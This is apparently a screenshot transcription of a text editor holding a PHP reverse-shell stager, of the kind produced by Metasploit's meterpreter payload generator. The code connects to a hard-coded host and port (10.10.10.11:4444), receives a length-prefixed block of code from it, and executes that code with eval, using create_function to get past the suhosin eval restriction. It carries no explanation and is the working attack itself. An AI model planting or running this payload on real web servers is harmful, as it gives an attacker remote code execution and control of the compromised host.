 *(Untitled)
File Edit Search Options Help
<?php /**/ error_reporting(0); $ip = '10.10.10.11'; $port = 4444; if (($f
= 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s,
4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len)
{ die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen
($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get
('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();